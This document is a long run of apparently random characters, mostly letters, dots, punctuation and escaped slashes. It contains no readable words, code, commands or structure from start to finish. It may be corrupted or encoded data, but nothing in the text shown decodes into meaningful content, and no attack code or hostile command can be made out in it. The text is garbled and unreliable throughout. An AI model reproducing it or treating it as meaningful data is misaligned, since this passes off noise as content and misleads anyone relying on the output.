AFF..Fy.uw.ggJ3.\/.ID"v.ASIKF..JI7Si)JgI_jE.K\'D3!gpMNr\/yy+.hwO0sy..I4BOAOIhA.hp}CdFOCewuv8yOhgnrx.#EJukvCkJkl$eIzkF8Iv"CAkxO.ggOMh*9.,J[..Dh3IrhCI ug3ADsyCN.zoO-h!hc.AwDMJ..u8Esbi)3>,IQnOv.JOEMhJsM1IIgFhsO.hg3y0gr4MOT8hggh#.yqKKF>3J+N.KiF(Cv.D7AIhk3.SOhrOExhg=uz.gFhvzlu.wKg$.OFVJH#qOzD HSCM9 .CC..JzpIIF.hs.OghF*CSAiC.axro8yJr 0EK.qN..2IitjNut\/.uJiIe.K.Dyy3mIJ AC4.c.cbyFA.sg.gcIqMnO.sA(9.AI\/g++O.!ONMzTpO6.Fo.-h.p@3J..v0 .h..IgCOT.Jn-C.OK9NCInJNICFoI4zJI)wvkI.j.hwI7FtA.zN.hd;tIKDdF}Ig"cPdrh.....hC\/.rchA5_kjk1Jdx\'eX7hOhJJONO3c.\/.IKu%.FENzMDNNzM3 OFh4.z\/iE4ai.SMu+ED.C hAsiuNqJF>M.JI.K0x5C,LAh.iUAwo.It*0DFk]ghyoh.C9hmyIM\/j.AAgcxhA.KaqhgwgjFFe)u .=CkDkAOgCMFN0.CK10DAy_!.Idq)o.EOiKMjCKF5zOI.MOJi..0AhAADCrEwCEhO..ConEiN0Ap0dIFjaggO.gIOh.gpOipeu.CE.E.uwEyi.AFg3tyGooh0kur35o !ANni\/FuOA.KI.hh.OrFA&Fz.9iy..koK3.KEFfnFuE+KM.jrgIgAr^I&SvAp.y.Kyd\'\/5K.79uk`8hOtijhbF.hzug:M IwiFcFJA.hF.J.DDiD.kNhEeMi#w.Egoych.Cv.uv.I2lrzpOKTIohWsOr,IF K\/ow.fS..NI.{9.K9g.O..CA;OF\/E9Ktz.K.kg.zmnp-ijJjzMjFMAc.N.hkyt9FIA.u6JgkgAoE6rOFFuhB.KNsCsKs..cOWjpzgNKJaw.I.=Ch.iS.1OpZ...TTMpngW. H..rghgEE`2.i3z2k.KIwy.JAg\/ug7NI.OMw.AnK..jkKS.ok.KgI\/@+g+uk..E.I,e II 8jmrJD.zEpK\/EpEJJofq.AlCMn8JtIFT}e5#wA.FKrS.CATFrg,r0JOSNhICL fi..ED.j.EsA.gaoE ..vh0.ihg iu1uE..uFBklhd.htgCw.4rwvOhpONag.J4uNJCIKi.T.\'*Ou1EDnGxEr@JzdIkpcvDhF7..n.lIIthI.h65qi0h.JhF3zy..h5.c.l\'hCAwJIEJS .h.uf[.E.PICC.3.O.jGg2\/gw6n.oF$E .gKg.,r.o.F}zDI b\/i\'aEw.dzInnODK.hcA:..vI.JztnhN3.i#.wkhapC,@KyI oEidOtIfgJFJih.gah-p.G.hJpvE JCD.PsFuIe n.E^iAEIz@gNIye.gI6. @ h=ogOOd.kny.0..y`uwI@xCOvD0cAKFGls.Iy.v0rEyh#s..I.rrv.a`.33=.h+1.g.gvJhhKsJcE0?K.iYtIT  0 0wOM\'.DKu0z.CcC.N.g.F8..n.ud$iA0ykh %_h.8yII.^myw.Oy%IJuy.ICb9cA@AJ.gh.CyoiCiETKhWrIC\\OA^FFwMHKgE0M4g058v.EcAy zszr9 izc.cghKc.IwI.Ihh".JogsFowJJS&}AI4.sCJE4II.n.0A.xFA3,DxwOg,.yII.Y ATh..phjI.C.AwN..gOrgACiFn.Ac.[NKdDy4*Jt.3uygo EKh+*..>.grK.COhush.IO^ghIIcv\\hh.uwDECC. i}zh0Isd.uDh. `rihgu3.aE..iO,A_hnuAIqJFKJdnDZqahCug.Dokrc JcgorIo..F.qE:gNrEN!zD.g.CJ.pxhvKkNgrhs))Jf.NHODNg2EyriIyhC.h2nKJM.ahh.CdkwhzFz$CJg.\/AFJsiDpAE.F#AOXSg6MI2IPurhcy..J.)PIF h4FE..y:uKMOkg1..CKs8.DCrJuvoFNhFO.`NKkIR.Ty[rhg[..fKJhF.fAzEKj KCVFJ5yqA?yzgEAuiIKD.z.hNKFuI1#0g.KgFnCI.0.O S3gcOM.Euoy|J(.C0s.xzCJhKOCnfMh.S dgAIKlJK.qKm hNkJ3Iggzl*MJ.g#eiE.g6I5.cFOVIJk II9Io.RN!yCS.d=+I&grOChKI2wt.M\'JkdApi3+yCy8T\'A%. JvIlA=c+o.KrA1xM.yNJIopI.sJY2OO.DgJIDCKIi.hKvJ0oO8.`ChKD3.$4yv.OKhjKg!:Iq0.DFI.aCI5pKr.uMhFrihdI9=iqI1ch5lMyIahdqnDA&""yKhIFk hIi.ivC|B%N$4o.Fy.crAFsa2.u...C1.g3.hIcI#..?gAIIog.3hShyOoKFICivl}.s%..zhh+Vs.F.fq CK.CxcI1kpYKnIoYJOJ@3.nh.a..Kb.mFgKkvHsdrDJ 8igyFsIkcvAzyAzyJJK&\'`.9usskKhD#g..CJIyohKhAN.5IJCyJh.tI2EFwK3(w<uhgCjahK IDDvg. hJhyATR.A;h3 TpKhs(h3cST6.JLz]I.KKE. 1JgEF),S.H.g.JgKgxTc3JrD.cncYlL.ejKOcw."Dhk`gCggOKDow.FOzzJlg.g >FE-g yF..NgEj"FA#kiACFM3RA..C. CiEyIp.ngJiJ%kOiiJDI-.2thCD.K!8.KI8CuIr3h.+h{)ucgOJIF.i .h{.V`I.IO[kF9zvtrrD:AKdEtkyDoghjOIh.KmpSI+Is5a ;CKOw4zkj4.t1cTAytzrFs3NA"J D.IrKnkIMJ#.=hFJr0gJh.n.J.OuD\/y.H0KgrAxgnOAAwIJIx.^AOKMyxyK..uR.OOAF4hu2hhnkOSOAh.z2NMcFI.xCygo9KnjOh.D..gy\/iKFh5KC..lDkizknJN(OKs.Ey.F`3V#zn\/vgnjJxCw30gE.C2JA3lNWvJV.3O0gsIYM43CgkhzzFrkNh-j0lzAJ*gpuj.y.t.nNs). h^+ rAcdyIxKI F<04u \/8JM`CEurh.uDOj2tMJ0r.Aw3.stiJ@$(Z1.KAhIbIyh.EIdA j0OKAihMb.JvJgOhxh.3AFIT.KJO=cJJKhEIA.gtCDSFaIK!JF 3kIN.tNwh0nEKgkhO8iDrcz..&Jg.h.!jhhl.EKFghwDhsrVaC`KICE.hT.yOoz..AgK.CtMgg.hh..AKcij zKOA\'3vigMrgqhD7j.]w0sIyK8ptJhC1mJ.JtI^A.G&hhMJAKO.CNhzzIEhxOghga FurkuKMKD.KD.oEAC$higkJon p.NgT3fpDgT8...{jx.ztCBCOI)g% .htABk DycI.q. lx..h.cArtK.rsEh(uImyfiF.>g%.rj.IIzDpg..m_.g5>C.i.g\'zK.O.0i.)hnJhg..KcKFK..KArSzxIhz..3A.I.JK5MpI.E.XKEJAsK"JFBtNNhf..AF0.7TK3 nhchgCKK=shJcF\'0.o0fJNxh#EIljAjCskDwdjzurg.Ika.ODj!.I.J5rIhIp FivJKg.*JJIiMOJzgHcvugh.K..Iy..riMuKKw. JwSJDI.i0E.;g2t.1r!puJOw.ubprv.ArKuoE..!JKkz4rg2JxOFIIAidhhAz4tycj.)c.nGFyIgArI..Ocz KiOMO.AhF6gyOhh.wk=8xhg5mEIA.Drsh_.\/F\/J AAzh.IDhJCcAJ C\/ K%cjw.k=K K..*Irvy*s.NhKE..5.J.KF5zIg9JhjKEgJokvshsI-""NdcgFQsFd+M0uKS.K.AI\/bIE:ggED2F2i53.+. 0i.hwiKO.r3 JIDDhi\/u.Ci3rCZE!.F:g.rEVo.NIaJxyN..SAq(I.:...B5C..sg8uwk0c.A!r. y^.5..KtIx6Pp5C.gFyK8IKNOIYKh 0Anlc+wNbFyAh3.h@S.h.2.0kg.K+\'h A0AyzdZh<fJzNx.i...KI.hNDhg+y\\+lkFE^.Atniv9.hK#{JCet.\\\\..OKYCDAugynhcJu#IMI*.vycSI.nICtyIEyM !CFhJvnrwJ.IsI.I.IhNhF>n1.Oh JpkKKJK2)I+4wNgtJMu.Tpict.FggwJw9kW&g.MrJKmcwDKADAhNegzOxiTJ!t  inCwEgcr3\/ 6hkgk.S.ISAh!nn  gtgigztwOC(u.hgI.uAiyIgD\\gc+KzDJIo8grz,9Kh(AhCX4h\/4gE O o9%DgJ3kjQ!raE nF)K.t.3jKnrK.AkhFcrok-iKhONx0Ohog).h.M.WxIn.K.KhK`3I2Ah0.E.(NrKhN0In.rgA..NgI.xhyIr#.zgctyuhMI00..hJyEj3gvJySyA.Rkk[rK>yo3ti.5AM..p^.sc.KE3hg2s gJtrzN4gsi6).hgoIvI.OE.sDCy.F.p"I8..AOJ6KhAJI&uAFNF.y.6. tLvA hviv+2evNJhha+AFIJEJCS3EnFncuz9FI.D .EkEkF3%xKMpNIggPiA36.nFO. iJIhgFrkFFENEgNShzK.NCf"eghhzI6OAh.I3zkA.A#yAg9.)nI,lIpdh .gcc&yC.JguF.FP.KtAE8..zM.KKF AEIrKSANJyN$9kAKS\/rgE.8IuIF.AACEO Se\/OJ!3kDgcAO=nLOvCyhg +A..\/cyhwdFgDi..OKDy2.JAJkCi^UJGH..hhDMiJ CO.SnhgFfIOOJc0.E.sjIFsh^Jgyg&\/.0..IztHyt.JK3wKIyFOF.gvk.9nsOhAhxKh>Dzs"ObJw.sVK.AkI.Kz9zo.E.OMx:gIgtACNJABhgg?.s+IrI3.Kv.hOk, ilIjIIIS.gOFzc.EdOJkkv3]KhAFhBFzyA!Pgr.gChu.0rgJIC$E0Nh.Kigc.T0IkyNFNNE.K0g.FN&iNh8C4kFv ItEJi.D?KrODynhciOIN.3rFcJj[.Jp@.hDYhAAAF.n9xuo..zNIDSl\/O I.2!3I]pwI\/.pKASi80J..!yFrggg,yhI.JgcFK,D.hr...Eq.rJ%rI.g.AO VAh.gh.wjO.hhgN4Dz.hkhjD3Dgq{.\/z.ph.t3vA.zobdJsyvFh.Ac.]R.qK BKgiSI\/pt0-I.NyILidKJyM*s0KqFshsKK&D.gn.hgnrpC5s..Ahc .iIK.5yA\/szkgKJEhJ.OiA.r#KNKc1AgMCA.\/h.C12.rOEFCA...Kz1hEFOohiibqOI iEoIF\/kuFg.zc.oEA0.Ai..A0C00A$sJK(:nO.yXAFi3gIvIIlzArrns.CIFE0gJ..o%..rsJDihixhIz6g\/FopIwCgEDo>przCIyAAAIjlrfFNhgNJM+L 0I.r.-khgD)..g7gevajixzj.hyRyyvL1yJ.Ox.F&. .ndKIR$$OMff e.ghn!1I.ElyEkn!oxCJJE!gyA.|K&hO\'nuIFvIIm=JBo.fFrndh\/tz.`.FhIDwsgsF.A.d. CFggIK?K..hM..h.hCTzFnKOOt.sIIhvAcztmuvJK4hr Cc.Fm.Ai.Iu yKKN1)lKAkfrhnJudsMSFhgIEFIXyk.Jc.PxMhOyvDFHvdkv2IAzsAthhvIOdJ33Mg.xE;.OkEINJ.oFq@zxE3 O7.MFMJJg\'OIM 1g.j8enFn3.BFy.jN24I\/Cr0nKkhajJAShahhg.K% CspficA6srKk4NKyh0sJ".SOIxNzI.S..k.uIy"%hlj?F.,j.qKt.#CF%J.6dFSOCA.yE.,K.I*sz vaJrKKijfMr"CKh10L)yEx8i.chh.)8hg80Ng.M.KTWKEuyc\'.CkgsyviO .AKXt*OS.vh.x MJpA9xK.JkKKJI.J.u3gFONN..O.CC#nCF.tlhK. OJI+I.AKlIBgK.;n<uvOkJuh.IjAoIhgggFv8 IiyC,KEi.OJsJIsFCk.K`Cd.A.J.DKIAO%k5K9C,.riII\/JbrICrr.hDDIp83.IInKI.sFgughA.EJhC9NFyFhgCdup.q zFKMKKcD)Od.3Mhh4.JEA.piykA9dIF.xwyp]iKCr..Fgx.nh...xxKDO3u3Ft.M[znFgr.&oUoD.yNqc"urKny{FzgIYI.gxOyOJ.0cSohLxngzCJh.FyDwralIhSEI.,Jwr"yvRAS(GhsivtgTgo.JDgv0ouysU.SK,zp..JIJvIrjiqh.ItgIyMigv3qxIkC.rFsh5K\/O\\F\'II*kX K!o.8zcyII.ghCIWrKkyFcI..F-OsMi.iFw.F8..nOC39m21ADFyhhiPJDggg^\'uIgsu.zs.Fv.JT hOoacgg.xhKy.<I\/6MOxcuKJrIA...Fno.3.IvKNOIEtgIg.iFouJkcy.yIr.3Ehn n0.yCMigFchkGDhUz9.d.2Cet5.OO.rKI.K5_Zn^heryiOunkF0i_0f 5AyF.fcvglg.M.hF\/noiuzOtnA!cyK}vE i..AJclCyIg.]OIh.Mp.8..DjvSrzD Z..ucgzL}\/N$tt\/.A0Akhxc.BNKkK.jNJygShIjKjyTO.IMKC..oKCQFrJz:?S;l.gMTgihiChO< 9hwlh.A.[MBiCOhrDKchFACANita>cuNIg.t.C.yfbMmqC.h0J>ukFcuOIia..hzD4gFKJA@h5p4.jgJEFO.^FrgJ.3iI0DhAzc.ho.rzzhw.rlhK K.u>gi..STES..f0uhD CCsKE.IrpcN..hKEEu 3KOiOCOm0grWhEAd.k;.O.Io . AikIC#uWv.lyEgCOgUCkxILMJ.9KCBA0.iIQFICw.IOg3F.DkOF."$hk(O.3+IAqDr.I3C)NI.IDVD3g.DF8zl6gHdFngJE A$.oFEFM4rjpD.M.EEJz.JCw.JDEgNzykih;C:IFhJiA?jgJ.shzr1%g...K.JN3h>#F%z 3.CIuAI2j\/lsKINlkO 1Zgz.ThgJzOa*n.*FjJ.40gE_kJ:gKzhhI9IqyjzoR O.hggsgyz.sKKu4c.1pEtM.FiVAN1Jh..hgI<IDSx;z08i0MOFsiNrIC\/HA.E&KSf@.3M.Ox.AFwpv.3.hAr0AcICJ:wfzZui1..AhgIgO0NYtkk.AoEgCISw.yyyON.A 4ejIKrChOKy.KOvhy.soIsF1INrKIdzEg$)o1gM.lgJ.oggMOd.F+y1J_.%+..swKdkKChn4.h.JKK.y:.I.gF.h.C1..kYiguiiEoEL..yJt.bEAyhk.h.gjF.IPSOoz0E.A.iw .iyNhjJA30gyn.hih.p.I.M.Jighhh..k$t0hI.g.ElI 0.JsCIKq.I"v+4r..p$y.OO!.IzKJ..ED.hJ.h.FJu.%jgb.bACzDoFANgFj Jzn%2uy.Ac.O*OCgO+AgKkhx.:Kr.OrXOCO;FK_.MEfvc.irIEv33.g.A.O.DgrCM%voIhaDhOCJnA FhSIh.SjTuyAEDIhp hz1IfO.6AzU\\yJgg.Oez8..A..zgcyC.M. o3IFuJhJADS.Od.cJgKl nE{gzOn)KmIh%ytkyFxwNCN1Kg+lyIDJI.hsp dn0IJzF.Mk,dOh,\'hM. AIJt. NOEEMI.E0.5JIhyACh2JjE.g .zO+8gF.V..wTKM0ng`zmuKD0.mzw3....zO._4yngO4,KMFCQFKEKDFMbhN.I.OJ.rg..zAgI3\/Av9r.YCwI2lKDJkKCKw4IOvNii.xDC8>3KhI0ASDFD..ENjIuKnIkzJrISuFyz1DEDhv@A=rK0".hhfgFN,Jar.sQh EAD! cwKs?..Ag_iCjJxCCzhipIO.JAkc^izz+JgOc+).jvhoO#cpgDuE0Jq0KAZ.vc.crk".AP1hi..CghS=KzcD\\J.A_IES36Fz5Ng..Fr.hF0hA.ly.r fA. Ih .h.II0rOIbgKKh%igpIF3))IK.OhnIF7JfI kF.N0h0gINh-FyIIm.J0rK^irpDKIIgFv..qipA^ml\'pg.J.IrJl5y.(N8DkoIJ..yFuScIOyngg.Jm ..PI6qkMikJMixyAFzznNzhOFJCcgI0gskc.nMwvg5DoF.}dHJIhDkFrwoLS.yg#kzS.IIhrl<pCh.JpIwk..dtCxFKtxJuzS.yoSSz Izi.huhzgKJ)IgydnnhK.inwIyeO_.EqI.gtc.I?0Kt=|3\'pd0D.JFkN.GF.rhho.cAvIlncO.$IHdhOdEyExCraJOuN.hEK0iCJ.FsDgnI"dcKI..3z.uh. IKJcKkrbr4hy.hkJlJFJIDA.JfgKIDEh3_wkt8h.nMCEQkuI;ocrk(y+Sf\/J70zdMKzJrKJ...KdMhugAJjwstSmruzF#9K,h1*v.y1OwI0COMwJ>.hzDSy[gk.EIhA4AthohSh.JNDhg3oJrOMk.k6JAFCJhC.\\g.hAyAEq..xcq.IDgFh8.uas...m.g.S uh.Cj.AChhsSrh ijC(q.C)h.1oJIbh0gxhD,IA{iKKCAxh3JJ\/jrDS(tuguzpi.:rKKhInci.t0jASEDtaDAcfg6oK%tCiAgI9hp..izJwAy.IIKh M.IoUA-.gIrAiZktcygihMvg.hCF.k.IFdSSOo tMhcK.qO8p.OiyopShqA5cO.KoAuIiy.Or...1SMecrwA...rhFI&R.vk7PcyI0K FIt"Ni+Ch.MLk+Jh0uzOM >pEICrrn.Iu6kA+k.rsDNMC6IMEl&E.y(.tgNh 9A:O.OoFu..IjFopFAzfch3.nktKvr9i.gkI3FA Fg ACMO>yh.hhAhI|.F)Kd{O...in3KoM g)u3syIC..OFK.+;gZ.IgtuhM.zCyK.F.dE.".yO*8uyAok.AI.\/"oD\\ohA0EKk.AgOJAc8IOkh0C$Ksk.0I.FjrIrA*wJNI.3FJpX"SIhzzp.)udKJ.pvyAII).s@(.c&EKhNM.).cO.!.Fh.JIk.AShhgDvdC.#sOhOuAwydNDkn.II87`DCg.Okhgr<6#.h+ICCEiJDAhEdwyhOOvfgAghrEE3kzCAoyFhydAy=..hoy.kguOvh=vCJK13nI.KzKx8gco{lDJgr.JzEIE3dO.yKJO. Iul.B\/8.ElOCurph1CWvF2<dphjg.gsiIv hdDF2#FKIhy\'QOc,A18hdIEjguJ.ENCIFI+kI tvE?I6O&AUIr.g6C35yzFvIIwF.hh.zylhNNN.cE<ghh.rIgiT.\/A.qJD yAJUKDNr.IkJAIdMoFggDOYAA..K..9C\/hpnIOr8ScSgrcMh$rJh.I ji8+zgI.af?hguv..nG..1$.hAJC.dlJpnuF.qhVaI.h\/hgjo.kIr![n_hF+kFgOx.3DFz-.n.v3hFEtJkt.8wvy.9h.N.JFrEcMK O.d"ENIghc,hMi.p.gs.Kylg3NAEIg\'IhzK.WsvdK+rhKg3.CFyChg$hII..9g]hEr.OkFN.E h.A.%wgr..tA8JCCFkspy.$a.S.3.Fps73p0MKzhz..h<NIy.J\'gr.N...<^gjgfccOE*.A* nIF:Mc4Grh+k5M..C=hT.FpIFgpb.yigK;LF)Mip.F1JA|.AIg00phK.gceA A0gkyo.".Fr.yJ.hIpogr.C.cg%NJ^s.u$ri.jiCqhNIgh zcSdhgrr"]F..AgEI.Fstu+Ehlr.:hQo-a*hEOI7iC.b .Ohz}gtJ.g%khA5vAFDn5azKKhC` hgJkJhAu.u5)j.p.hAlfwCK.F. y.:gkyyAr.r:KiHy.d.JAS+.JIuw4.A0z. gOCxzIH#OKBEKK.O-.wg.EdOwNJiE.0AO\/&knJ.zByz.yzAO1K.O.tg.C EOAAgAhii.Ntr7CI.OMiuhNMOFdCv.hM.CKKJC7]Flg6lKIJy)3)Itq3I.jzJ0EO 9uC.$KF.*hlCXs.o05h.DKp.9pnn3FygIMhiJ:GO#KrIKhcDrKEyM9t;Av.zr.sA4..\/O8J).s.A .ghjEk...hICzchJiKvFw\/Ih.IA .Kw3h-Sv\'f}h Si Jtn\/.gIj...hgy.y%ghl\\1OIKJ8ZGoD.CghzFJ0nnrkkorrCPInJ$Ji3s.qKiECIM.bga.pgue7E4.@K.3x.hzwFMGh.uNOFKRz.`0C.IpguiU3 P.D.yJA.FHKIAAIzCvKr,gzk.&FWAkzqukh.J. MggF+ciAEhr 0omArh<ur?ibFhIiz.Nh$JC.NtOCgyCg5htKhKCSE.*(OoSg1ED)wKNIA.lKS.7.Ilx6-i...yF.8grj(O4vw.K.tC_FOI K.ylSjhF9g0E%FoJrE9yuO+SsK0OSzK.zCw sOrlCa F.hxn5Kutt9shDhgxzC.A-.Ci.*Kn0gcEApoICJa.t1Cz.OK.{.h.jJ[he)JOksIjEavnIESC\/Ikrt;K.tcl.EtAzvhO.ndFS..og.cvIO.|kO_OEg.Kvgy.J.FnEgOO\/FKvS0MkFo.JrPem}OzK6c.KgjdMr.hIkC*hC.ChgzhhF?."rXOz.It+.5AJ.I3Yic0fiw F35hINlw39MCO..b-h.ggC.FsIEggKhg.nO.ltMyCSm IJJ!tl5o3!O%m.KGNo.owjAsK.s_sOKo2iFrMUK..hETy\/M MAAKi8TKhOFxgExC.IOugMJINFEIr.Ivhg.f.AhDkgtvODI..3 MFCOdRlgIF\/AHCJk5CIAA|FfJOsgin.p3nKdgCtShh3.grrIJpJ.F.k\'lOt3.1H.zwOMJp.AEcF4)\'ihf.KI}SONghdJb3Jg.gtK.u<Ks!..g9JCCg.C"yjAu2g..3M.Dn?yr_gI*9AGl.y.INig.KiE.vvh..x .noAJoruIAh3AguBc3AKKK\\.6mArn*.FK5I.ANI rDF8n N...gOACwobMnQl0Il`Jz I*3cyDF3..F.g.KAwqvgKh&rE4C".C.MaEvu.psjOoMCIrJ6+-..sKJuZhsJ.0ho9Jw}KtID....JKA3wrI.fidp.-k.>C_I0gOi#NahI3IicJC h_Kj.CnK(..z3.AOMAXzKkf..8J|iI.S3..iA.xcv*DO..C.NnsgzF u.EtzcdgA=iAo5h.oiEHDJOzNJIe}nKKAhI=Yujt0OAEOI<c=zIShjg.KwkhxKyh .`IyOyr I 3O h.yggE$IF.NOx..KMF5.ny"Zo`Ful1.AcsJOdC.80Ov5hvoDyQols.htkKD,IhMyIgghIE  x.lnO..OhiOgy_rDK-EF,qIk.KYIIOFOJCbIs,th.zK,AopgSuii[hI.sAk-1Ay.Jgh.JgsFA..9v8II..A.rN0Qe&un!pwP.oDrgJiKs$jEgChpBij|Kgc  .iJKih9yKIp.cbIiEz0I+.r..M.|zz@Kz6 p1Fg?hhE*E>zpIr8Ivyu.I.KSE..nHFtOj{E?3IIg..Ni)q4KDzt:rO0gKy.IIIhjqE.zyuh1ipJ5gFlVIlwAgj\/AMWrhI.wJ}kK+.@..i..r..sj.Ky.<NhdE Iq&p2u.AiI..cOAJkpor.o8g&Kw..KgCEI\\lh...F)ICOpOy.@i..IIJwghuIAD.A$KJJPh.K;Op2wh.l.|gIKprgDng FNvhvghpy8rg.gFzg.bf.yIJkIg3.v .NJhI+Ijl)IW!+gAF.thyEahIIoumkA0i0cIOOw._.oyKAl\/MofKC.I#h.gBAhI3thfgzFAldKwE.gEg.K:zMFth1pE..zJFdy.J2EAd0 AAhuNFrh.IK@V8hz;.EtK^D0gl.JC&MgyToEA.VgeI9pSgKg Jz^. JJ.Jzvuc-K.\/ik.pdIJ.olAFhg0.O.x3CpAyOIDh.FKIA)rgh9J)K3K Tv.KFg.dQKh.AE.\/.fyESc1nKi..38uIkNKw.InvhmgJkisA.lIgIji0KCFKAgsjA3 KshCAsIc.8.KgDJ.hE.chJV.A gggC..QC.F.Fg37xO..owhKk.Imt.j.fgI\/OohhJ.vKjoEa5k.0K0g9kEA..kjcKvFJJFD JIFok+lGz.igIno DJ%.&F9rs\/v8Od.I.OuM tCMg\/sDCEoO6KSAJvsIhAr...tjq ^g.k KS*<g$mziJv)IA-hk.4I.CA& .RI3EMC+.vkAhh.ANSgxKk.WA0Cxzyu.hros hAv;EF.hgw-Fog.zArEEgJqtEfg.yI$.h3yhFOA.h.kJE!J\/rzO)Ig6I#2..Ai.McypNd n)0AnwOIIzorOh5FJ9c\'nqzO(.6IF.tdFucO.u)E)s8..r.rOgKSust.CA.8Il.KF.HTz [`k.fCUJgSh(FzNyKDZFKgQiO#nIl.gyzC1hNAdhIvpDJ.J..umPKjsIv.kEjKh. KghJFzOo!MvIC0IAF1,goNg1O7PgtKAM38sAADhKEO vIgiKz*jICTKgc.y[0htO|k>ICE3uIrJci5y.VggAhCcNizo?hI.vvpGKO..6.+K\'DhOkh.lhghhpAvfhn*As.I_.FvIOF..O.kJ.+whNKpNJ NNn!gKp.hJI.O.IgzJ! .ggA]!kz.hi.Av]*aAOtsO..FicKhN3gpy\/IC.Khg.Er.D-.K.MO^b.OIkKzh.+xzI1N.W. 3KCQrMg,tO4.gzfOA.$.sI.r.CCk.i#v3cC.FNr-hr ..I0.Dydu uEgghu)uOKd.kbCVIEF2h3J9hFgFhh.s.FEnoztVxDh(.<%^hISl.OI.3g gD .kpkExNox*h-JvKGxks.hgF7IEhtjeIliyIgIIlM:.. \\kM.tJ.KiDAgmkK s3c+EFgCDD.Kyu#oIJ.Y_C.k A|hw..sw.r.C.5 $++h;AohC.M0zrg4.ChAEuaAk1!EIzJI?ioA5.M8E.S?.hp..gy%K+Jwj.y9sru.g..ipApJ+BCJE."AI.IA.=Abx.gp3KhhdgDE|.j;JhuCJNMug#nhCEtJA.w:KKdsK.c3Cs. IIWD,gs"i3FJ.\\ji.IJorwJgvrnNprywuEsyhCh3kcn.d.MyOg gxJcumJzsJ...J.<D+AgcphpjF.ldJRNDKhfmwzugsgzExV(5IEv1XDoFOn5OEy.oF2K*.IrF=SM g&K!gOoKhgj.rg;C hIizvI4.Jkhl.I2TOcyAx.rr.ODMF7C )Az.2hhhj3o.Dh.>.,hIy.>O8jGlM4..EFhr<IOKlgF{@HpE.EC4 .3DuMhkC2I0..iAaiggO-..$gC.hyr..i.=hFwbEzFep.o J3oo.IsJI.. dA.AydK.N1.ZJ0IKi5Ai0nkFEyClM .8rvIFyMCA.EhDJog.IIu.^yAUAjgcNKgIJEhJohFEChAhxOOzMJO33 wC(.?K.y6cuM. rKAOOWnIEagA{tz..+Ig;cwEOhhkr.\/3O..iC1I0OwjhIrgFzz2hKgAi..KzII..A{I.gJKOK|.zJ3)hyy.K{J1gOhJb8DgnTvkOz2Ew9CCg.[lEpKIzoOOiAOF2zFwg eoJn"-CE7tihKFcc&4EO0.0.Kzg_#.Is.4IK=Dl JxgF.uAFe.KIA^mg.jKMts*"IrAJ.tIK..hEn$}.kOcvCnSs(hD)iA.;Oncg N<?".k3Z.3yb]Alhj..AI\'hhsAFj)gOESgrA7I.Mh)MsHhfA3 ;Spz..3kO..K.u.rF.Pun[gqpzysKFdN3E"hOhydtpMnsnpig*vgCA.unhv.5>xaEhchn?.h!d.4uG{.O.gKxqjp+n.d hjKCC..iaG3rKgrFu0I0.bIapvvJhiyIIzz\\zKMCgm3.0IEc&Kz KX.tK\'OAOkgx.Kc#JN3zOEIN.Ch.h-J.u&qA.lJKiugr.I%DK3IwOCgJzz .E.IJhOqb.KlI.3Jy.h2g.iMgKEAi$I.KO+s0IIzIg JIg.uiEAyivFiDEK\'>O.v3FSOjK %FogKkhIn..z.(.Ip:IOIhFxCIIbQgr+gO.s.F8nXu.AIO#0?C94\'rMA.zS-FkJkSy1.sDuz74gIhDxA1Egkbgou.gyjtD+;F_EoIhN..g.E7NNKVF7.xgC.vwIDIhMOMh.uch$NaKrx81.EuAr(z\\kSvvK<KA.J2bO!c%I.rzCIJ shID)AN.5FNdthX\/vo6O 0czIwgO.Auy<suCJOW0O.g3JJtOF.D\'Ahw4CAhTdzAIv<hEI aOOACI.K.O.?2VjF.jD7[FohuKg.9MKDOicK7hAdMgraI. 4OuqEyyA+U.AI.AENtI)EEOidENAI0lCyccBotI.g3._.ANJbkC 0a.vrANh.3aXJkOjK6 Shz\'4I0yr{.K#k*a;E8C....Jhn.gK-y.u\/cgy.Jhp.O (NJzrNsgpgFtzgDIoiMh\/IEAc.rI.wuf\/i grioyMIIy.3er.K+kJEsNKM^ulH.r.u.\/9Isz90hJ_rjOu%M*grzDIiz+F\/q6M,I. .y..K.O4z`3YFA.F^7xA:*hKMrEwe.AkjCKOoDe.0i.ly6N.)hsAFwAhvrMkMgrIw..4DOkK.MyFIFNdrA..K"(co&AKK5rgue7KkvA.!IMcoI hohi.zvKFjIhAEih!AOpwwgO.hE[sTgh.9C+p6o.?Sk.gE).zwNKggFKquovC.rOIfKOjrEt.IOI.DKIE+ugIS.Oi.zouOA Cli1.F3l!IJ4g..*.hIIKs I0.ggflkhrD.yAhIecAgnKwA&OF.hhgAgdJf.zOK3hx.rKvK4AeQ+IpKrh&9IrruKCqE.hAEFrjEJgAHMsh.DfrCvFJGESF..Kv8u.FKEJrmviOJK.l5Eu.28I.rrE.dDh!.A;g0..y.hM. cA_.SI8Ii0CK.ygJu t.ND.pgNOi.OO+irnKw v %vuCr.KCI.FwsvDbJCsu..DyE8S.of.hlc:gJ68?hkuk.pA^hJgKh.8,!cqjwoyJ.tg =2rOKekKRSdC5zK6I\/nhr8TcdMEzsn.InzNg eJg+hNg.-NMEoKh+.yCIJOJ$\/KJhFjjIJzIIa.nhzD.OJg..@KDkIwB.OI.gEiIOprhaCKpATmwSq.zJEJ.n.O3yAt.k3Ihh..zJArJ8A.9DEvC I.E3MNW0JFz13 .T@4ddoEJg+y\/3j.F\/oyv=yjxuhCxv\/1iGgguXwi^f.*PKBJOgI FrO05.k.p..CvnEIhCKuADJ.IoOOOdJ.vyr1\/hfk Cih 3hKj.ghz+.JJu2.uJsy.ncENWgKuA6.uzzswxt..ipiA.<FFmdgcKN5Ac CCc.O .rxgFtz.Ih=cI"uAFcEQ.h.ig .FdEIdAnX..5FuhmuA.ooIIhFFgw.I-|q*ZhAlg3hJK.gF omEfm..Kh\\9JQ .MJwIOzkk0F MngIgyIIj.AhpJ:J. vjjkAp.gD*.D.%l EwfDNADhgN.hgF.K0Je4EdzwJKgJggh O=h\/.8dctcAfJlJK Slhhug.zkew4\/hycJJFM.h i.h.nrhdh$Cp.h6.kS T yuDIcycOOhr.:K uIkv.p.XOMCIINJ5hOOw.N..mgyAhjvAzAKA.NoQ)Ih[.fc-gDzdvCCF5z9I SO.lJIK.wKJvi.ch ru4D.nF1\'-ch zA7.g1Iv  IAj_.t.ijivh.eo.jhkoIh.AD8YhrKM.JiAI` n.OCm..kwvDpIOkwMI0NI3 ,u.hr9.Br.Eyi  .-OShAQ. .A]rADycJ..C,i.Jp|gJiJl iOKd Drhi.IhORhDChOpOn0!F0VkCrDz.jAyhxF4, c2.g.Fwy.sKlwB cI.vlJ.p F.DrIJCuF.K.v 